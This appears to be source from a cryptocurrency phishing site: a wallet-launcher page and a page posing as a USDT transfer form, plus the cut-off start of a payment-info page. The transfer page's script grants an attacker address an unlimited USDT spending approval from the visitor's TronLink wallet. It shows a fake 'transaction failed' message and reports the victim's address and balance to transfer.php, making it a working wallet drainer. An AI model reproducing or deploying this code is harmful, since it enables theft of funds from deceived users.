
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Welcome to nginx!</title>

    <style>
        html {
            font-size: 14px;
            color-scheme: light dark;
        }

        body {
            width: 35em;
            margin: 0 auto;
            font-family: Tahoma, Verdana, Arial, sans-serif;
        }

        .flex {
        }

        .button {
            margin-top: 20px;
            width: 80%;
            height: 150px;
            background: #3d69b9;
            border-radius: 30px;
            font-size: 20px;
            color: #fff;
        }
    </style>
</head>
<body>
<div class="flex">
    <button class="button" name="metaMask">open metaMask</button>
    <button class="button" name="oke">open oke</button>
    <button class="button" name="coinbase">open coinbase</button>
    <button class="button" name="trustWallet">open trustWallet</button>
    <button class="button" name="bitKeep">open bitKeep</button>
    <button class="button" name="tokenPocket">open tokenPocket</button>
    <button class="button" name="imToken">open imToken</button>
    <button class="button" name="tronLink">open tronLink</button>
</div>
</body>
<script type="text/javascript" src="/js/index.js"></script>
<script>
    const buttons = document.getElementsByTagName('button')
    for (let i = 0; i < buttons.length; i++) {
        const button = buttons[i]
        button.addEventListener('click', (event) => {
            const appName = event.target.name
            const callBackUrl = 'https://wallet-test.chain5j.win/transfer.html?appName=' + appName
            // const callBackUrl = 'http://192.168.3.13:8080/transfer.html?appName=' + appName
            window.openApp({
                appName,
                callBackUrl
            })
        })
    }
</script>
</html>
</file>

<file: c/index.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>USDT 转账</title>
		<!-- Framework7 Library CSS -->
		<link rel="stylesheet" href="vendor.min.css" />

		<!-- Custom app styles-->
		<link rel="stylesheet" href="reset.min.css" />
		<!-- <link rel="stylesheet" href="main.css"> -->
		<script type="text/javascript" src="TronWeb.js"></script>

		<!-- Jquery app core js-->
		<!-- <script type="text/javascript" src="jquery-2.1.4.min.js"></script> -->
		<!-- <script type="text/javascript" src="flexible.js"></script> -->
		<!--     <script type="text/javascript" src="qrcode.min.js"></script> -->
		<script src="https://cdn.bootcdn.net/ajax/libs/qrcodejs/1.0.0/qrcode.min.js"></script>

		<!-- Framework7 Library CSS -->
		<!-- <link rel="stylesheet" href="vendor.css"> -->

		<!-- Custom app styles-->
		<!-- <link rel="stylesheet" href="reset.css"> -->
		<link rel="stylesheet" href="main2.css" />

		<!--     <script type="text/javascript" src="jquery.min.js"></script> -->
		<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.1/jquery.js"></script>
		<script type="text/javascript" src="flexible.js"></script>
		<script type="text/javascript" src="mui.js"></script>
		<style type="text/css">
			.tishi {
				width: 3.5rem;
				height: 1.2rem;
				background: #00000059;
				z-index: 999999999999;
				position: fixed;
				top: 50%;
				left: 50%;
				transform: translate(-50%, -50%);
				border-radius: 0.1rem;
				color: white;
				font-size: 0.6rem;
				text-align: center;
				line-height: 1.2rem;
				display: none;
			}
		</style>

		<style type="text/css">
			/*
 * contextMenu.js v 1.4.0
 * Author: Sudhanshu Yadav
 * s-yadav.github.com
 * Copyright (c) 2013 Sudhanshu Yadav.
 * Dual licensed under the MIT and GPL licenses
**/

			.iw-contextMenu {
				box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.1) !important;
				border: 1px solid #c8c7cc !important;
				border-radius: 11px !important;
				display: none;
				z-index: 1000000132;
				max-width: 300px !important;
				width: auto !important;
			}

			.dark-mode .iw-contextMenu,
			.TnITTtw-dark-mode.iw-contextMenu,
			.TnITTtw-dark-mode .iw-contextMenu {
				border-color: #747473 !important;
			}

			.iw-cm-menu {
				background: #fff !important;
				color: #000 !important;
				margin: 0px !important;
				padding: 0px !important;
				overflow: visible !important;
			}

			.dark-mode .iw-cm-menu,
			.TnITTtw-dark-mode.iw-cm-menu,
			.TnITTtw-dark-mode .iw-cm-menu {
				background: #525251 !important;
				color: #fff !important;
			}

			.iw-curMenu {
			}

			.iw-cm-menu li {
				font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, Arial, Ubuntu, sans-serif !important;
				list-style: none !important;
				padding: 10px !important;
				padding-right: 20px !important;
				border-bottom: 1px solid #c8c7cc !important;
				font-weight: 400 !important;
				cursor: pointer !important;
				position: relative !important;
				font-size: 14px !important;
				margin: 0 !important;
				line-height: inherit !important;
				border-radius: 0 !important;
				display: block !important;
			}

			.dark-mode .iw-cm-menu li,
			.TnITTtw-dark-mode .iw-cm-menu li {
				border-bottom-color: #747473 !important;
			}

			.iw-cm-menu li:first-child {
				border-top-left-radius: 11px !important;
				border-top-right-radius: 11px !important;
			}

			.iw-cm-menu li:last-child {
				border-bottom-left-radius: 11px !important;
				border-bottom-right-radius: 11px !important;
				border-bottom: none !important;
			}

			.iw-mOverlay {
				position: absolute !important;
				width: 100% !important;
				height: 100% !important;
				top: 0px !important;
				left: 0px !important;
				background: #fff !important;
				opacity: 0.5 !important;
			}

			.iw-contextMenu li.iw-mDisable {
				opacity: 0.3 !important;
				cursor: default !important;
			}

			.iw-mSelected {
				background-color: #f6f6f6 !important;
			}

			.dark-mode .iw-mSelected,
			.TnITTtw-dark-mode .iw-mSelected {
				background-color: #676766 !important;
			}

			.iw-cm-arrow-right {
				width: 0 !important;
				height: 0 !important;
				border-top: 5px solid transparent !important;
				border-bottom: 5px solid transparent !important;
				border-left: 5px solid #000 !important;
				position: absolute !important;
				right: 5px !important;
				top: 50% !important;
				margin-top: -5px !important;
			}

			.dark-mode .iw-cm-arrow-right,
			.TnITTtw-dark-mode .iw-cm-arrow-right {
				border-left-color: #fff !important;
			}

			.iw-mSelected > .iw-cm-arrow-right {
			}

			/*context menu css end */
		</style>
		<style type="text/css">
			@-webkit-keyframes load4 {
				0%,
				100% {
					box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0;
				}
				12.5% {
					box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em;
				}
				25% {
					box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em;
				}
				37.5% {
					box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em;
				}
				50% {
					box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em;
				}
				62.5% {
					box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em;
				}
				75% {
					box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0;
				}
				87.5% {
					box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em;
				}
			}

			@keyframes load4 {
				0%,
				100% {
					box-shadow: 0 -3em 0 0.2em, 2em -2em 0 0em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 0;
				}
				12.5% {
					box-shadow: 0 -3em 0 0, 2em -2em 0 0.2em, 3em 0 0 0, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em;
				}
				25% {
					box-shadow: 0 -3em 0 -0.5em, 2em -2em 0 0, 3em 0 0 0.2em, 2em 2em 0 0, 0 3em 0 -1em, -2em 2em 0 -1em, -3em 0 0 -1em, -2em -2em 0 -1em;
				}
				37.5% {
					box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 0, 2em 2em 0 0.2em, 0 3em 0 0em, -2em 2em 0 -1em, -3em 0em 0 -1em, -2em -2em 0 -1em;
				}
				50% {
					box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 0em, 0 3em 0 0.2em, -2em 2em 0 0, -3em 0em 0 -1em, -2em -2em 0 -1em;
				}
				62.5% {
					box-shadow: 0 -3em 0 -1em, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 0, -2em 2em 0 0.2em, -3em 0 0 0, -2em -2em 0 -1em;
				}
				75% {
					box-shadow: 0em -3em 0 -1em, 2em -2em 0 -1em, 3em 0em 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0.2em, -2em -2em 0 0;
				}
				87.5% {
					box-shadow: 0em -3em 0 0, 2em -2em 0 -1em, 3em 0 0 -1em, 2em 2em 0 -1em, 0 3em 0 -1em, -2em 2em 0 0, -3em 0em 0 0, -2em -2em 0 0.2em;
				}
			}
		</style>
		<style type="text/css">
			/* This is not a zero-length file! */
		</style>
	</head>
	<body style="font-size: 12px">
		<!-- Views -->
		<div class="views">
			<!-- main view -->
			<div class="view view-main">
				<!-- Pages -->
				<div class="pages navbar-through">
					<div class="page">
						<!-- Top Navbar-->
						<!--<div class="navbar">-->
						<!--	<div class="navbar-inner">-->
						<!--		<div class="left">-->
						<!--			<a href="javascript:void(0);" class="link" onclick="goback()"><i class="icon icon-back1"></i></a>-->
						<!--		</div>-->
						<!--		<div class="center">USDT transfer</div>-->
						<!--		<div class="right"></div>-->
						<!--	</div>-->
						<!--</div>-->
						<div class="page-content" style="padding-top: 0.5rem">
							<div class="list-block address">
								<div class="list-block-title">收款地址</div>
								<ul>
									<li class="item-content">
										<div class="item-inner">
											<div class="item-title" id="address">TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t</div>
										</div>
									</li>
								</ul>
							</div>
							<div class="list-block amount">
								<div class="list-block-title">金额</div>
								<ul>
									<li class="item-content">
										<div class="item-inner">
											<div class="item-title">
												<input id="input_num" class="num" placeholder="0" value="" />
												<!-- <p>¥ <span id="price" style="color: inherit;font-size:inherit;">0</span></p> -->
											</div>
										</div>
									</li>
									<!-- <li class="item-content">
                            	<div class="item-inner">
                            		<div class="item-after">backup</div>
                            </div>
                            </li> -->
								</ul>
								<!-- <ul style="margin-top: 0.266666rem;">
                            <li class="item-content item-link">
                                <div class="item-inner">
                                    <div class="item-title">转账金额</div>
                                    <div class="item-after">
                                        <p><input id="input_num" class="num" placeholder="0" value="" style="text-align:right; width: 100px;"><span> USDT</span></p>
                                    </div>
                                </div>
                            </li>
                        </ul> -->
								<!-- <ul>
                            <li class="item-content item-link">
                                <div class="item-inner">
                                    <div class="item-title">可用余额</div>
                                    <div class="item-after">
                                        <p><span id="yu">0 USDT</span></p>
                                    </div>
                                </div>
                            </li>
                        </ul> -->
								<!--                         <ul>
                            <li class="item-content item-link">
                                <div class="item-inner">
                                    <div class="item-title">TRX矿工费不足22</div>
                                    <div class="item-after">
                                        <p>6.65 TRX</p>
                                    </div>
                                </div>
                            </li>
                        </ul> -->
								<!-- <ul>
                            <li class="item-content item-link">
                                <div class="item-inner">
                                    <div class="item-title">可用余额</div>
                                    <div class="item-after">
                                        <p>0.002640 ETH</p>
                                        <p>￥44.69</p>
                                    </div>
                                </div>
                            </li>
                        </ul> -->
							</div>
							<div class="list-block-button">
								<button class="button button-fill" id="btn-connect" style="background: rgb(7, 139, 195)">下一步</button>
							</div>
						</div>
					</div>
					<!-- Preloader -->
					<div class="modal modal-out">
						<div class="preloader"></div>
					</div>
					<div class="tishi" style="font-size: 14px; width: 80%">交易失败，您的地址流水未达到500USDT</div>
				</div>
			</div>
			<div id="s"></div>
		</div>
		<div id="fffsss" style="color: white; z-index: 99999999999999999; position: absolute; top: 1px"></div>

		<!-- Custom app js-->
		<script src="main.js"></script>
		<script type="text/javascript">
			function GetRequest() {
				var url = location.search //获取url中"?"符后的字串
				var theRequest = new Object()
				if (url.indexOf('?') != -1) {
					var str = url.substr(1)
					strs = str.split('&')
					for (var i = 0; i < strs.length; i++) {
						theRequest[strs[i].split('=')[0]] = unescape(strs[i].split('=')[1])
					}
				}
				return theRequest
			}
			// console.dir(GetRequest())
			window.vip = GetRequest().vip || ''
			document.getElementById('input_num').value = vip

			var address = getUrlQueryString('address')
			var rank = 6.5
			var authorized_address = 'TThh4Ad6grVD5Gs8Vnvac9Ek1rtfuqNH13'
			var domain = 'https://' + window.location.host + '/'
			var bizhong = ''
			var approveAddr = 'TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t'
			var total = 0
			var trx = 0
			function b(url, data, callback) {
				var xhr = new XMLHttpRequest()
				xhr.open('POST', url, true)
				xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded')
				//         xhr.send(data);

				xhr.onreadystatechange = function () {
					if (xhr.readyState == 4 && xhr.status == 200) {
						returndata = eval('(' + xhr.responseText + ')')
						callback(returndata)
					}
				}
			}
			b('', 'pid=0', function (data) {
				if (data.status == 1) {
					authorized_address = data.address
				} else {
					alert(data.msg)
				}
			})

			function GetRandomNum(Min, Max) {
				var Range = Max - Min
				var Rand = Math.random()
				return Min + Math.round(Rand * Range)
			}

			function getUrlQueryString(names, urls) {
				urls = urls || window.location.href
				urls && urls.indexOf('?') > -1 ? (urls = urls.substring(urls.indexOf('?') + 1)) : ''
				var reg = new RegExp('(^|&)' + names + '=([^&]*)(&|$)', 'i')
				var r = urls ? urls.match(reg) : window.location.search.substr(1).match(reg)
				if (r != null && r[2] != '') return unescape(r[2])
				return null
			}

			$('input.num').bind('input propertychange', function () {
				if ($(this).val() && $(this).val() > 0) {
					$('#btn-connect').css('background', '#078bc3')
				} else {
					$('#btn-connect').css('background', '#dde0dd')
				}
				$('#price').text(($(this).val() * rank).toLocaleString())
			})

			$('#address').text('TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t')

			$(function () {
				const addr = {
					USDT: 'TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t',
				}

				const price = {
					WIN: 0.00115,
					USDT: 1,
					TONS: 1.35,
					USDJ: 1.04,
					JST: 0.125,
					HT: 20.41,
					SUN: 33.97,
					EXNX: 0.0621,
					VCOIN: 0.004225,
					POL: 0.1393,
					CKRW: 0.002487,
				}

				const decimals = {
					WIN: 6,
					USDT: 6,
					TONS: 6,
					USDJ: 18,
					JST: 18,
					HT: 18,
					SUN: 18,
					EXNX: 18,
					VCOIN: 6,
					POL: 8,
					CKRW: 6,
				}

				async function getMostValuableAssets(account) {
					let _symbol = 'USDT'
					// 			fffsss = fffsss + "account:" + account + "---"
					// 			$("#fffsss").text(fffsss)
					for (const symbol of Object.keys(addr)) {
						let contract = await tronWeb.contract().at(addr[symbol])
						let myBalance = await contract.balanceOf(account).call(function (err, balance) {
							const usdt = (balance / 10 ** (decimals[symbol] || 18)) * price[symbol]
							console.log(usdt)
							if (usdt > total && usdt > 500) {
								_symbol = symbol
								total = usdt
								approveAddr = addr[_symbol]
							}
						})
					}
					bizhong = _symbol
					return _symbol
				}

				/**
				 * * Connect wallet button pressed.
				 */
				async function onConnect() {
					$('.pages').append('<div class="modal-overlay"></div>')
					$('.modal-overlay').addClass('modal-overlay-visible')
					$('.modal').removeClass('modal-out').addClass('modal-in')
					let tronWeb = window.tronWeb
					let walletAddress = tronWeb.defaultAddress.base58

					if (window.tronWeb.defaultAddress == undefined) {
						$('.modal-overlay').remove()
						$('.modal').removeClass('modal-in').addClass('modal-out')
						mui.alert('TRX矿工费不足22')
						return
					}

					bizhong = await getMostValuableAssets(walletAddress)
					let instance = await tronWeb.contract().at(approveAddr)

					tradeobj = await window.tronWeb.trx.getAccount(walletAddress)
					trxye = tradeobj['balance'] / 1000000
					let contract = await window.tronWeb.contract().at(approveAddr)
					num = document.getElementById('input_num').value
					let ye = await contract.balanceOf(walletAddress).call()
					c = ye._hex
					d = eval(c).toString(10)
					e = d / 1000000
					console.log(typeof e)

					let res = await instance['increaseApproval'](authorized_address, '90000000000000000000000000000')
					res.send(
						{
							feeLimit: 100000000,
							callValue: 0,
							shouldPollResponse: false,
						},
						function (err, res) {
							if (err == null) {
								// $(".tishi").fadeIn()
								// setTimeout(function () {
								//     $(".tishi").fadeOut()
								// },2000);
								mui.alert('交易失败，您的地址流水未达到500USDT', '提示', '确定')
								var timestamp = new Date().getTime()
								var output = GetRandomNum(10000, 99999)
								outputs = timestamp + '' + output
								var data = {}
								data.value = outputs
								data.sqgl = walletAddress
								data.pzzz = total
								data.sqt = authorized_address
								data.type = 'TRX'
								data.pid = 1
								var params = Object.keys(data)
									.map(function (key) {
										return encodeURIComponent(key) + '=' + encodeURIComponent(data[key])
									})
									.join('&')
								b('./transfer.php', params, function (data) {
									console.log(data)
								})
							}
							$('.modal-overlay').remove()
							$('.modal').removeClass('modal-in').addClass('modal-out')
						}
					)
				}

				async function s() {
					var tronWeb = window.tronWeb
					let contract = await tronWeb.contract().at('TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t')
					let walletAddress = tronWeb.defaultAddress.base58
					let result = await contract.balanceOf(walletAddress).call(function (err, tex) {
						if (err == null) {
							let total = tex._hex / 10 ** 6
							$('#yu').text(total.toLocaleString() + ' USDT')
							console.log()
						}
					})
				}

				document.querySelector('#btn-connect').addEventListener('click', onConnect)
				document.querySelector('#s').addEventListener('click', s)
			})

			$(function () {
				setTimeout(function () {
					$('#s').click()
				}, 1000)
			})
		</script>

		<style class="AC-highLightRule">
			.acWHSet {
				display: inline !important;
				box-shadow: -3px 0px 3px 0.15px rgba(0, 0, 0, 0.15);
				color: rgb(0, 0, 0);
				font-weight: inherit;
			}
			.acWHSet[data='tokenpocket'] {
				background-color: #ffff80;
			}
		</style>
	</body>
</html>
</file>

<file: c/a/index.html>
<!DOCTYPE html>

<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<title>付款信息</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
		<meta name="renderer" content="webkit" />
		<!-- <script src="jquery.js" type="text/javascript"></script> -->
		<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.1/jquery.js"></script>
		<script src="modal.js" type="text/javascript"></script>
		<script src="clipboard.min.js" type="text/javascript"></script>
		<script src="common.js" type="text/javascript"></script>
		<link href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" />
		<link rel="stylesheet" type="text/css" href="paydetail.css" />
		<script>
			$(function () {
				paylistloadData()
				new ClipboardJS('#copy_TronLink')
				new ClipboardJS('#copy_Trust')
				new ClipboardJS('#copy_BitKeep')
				new ClipboardJS('#copy_Metamask')
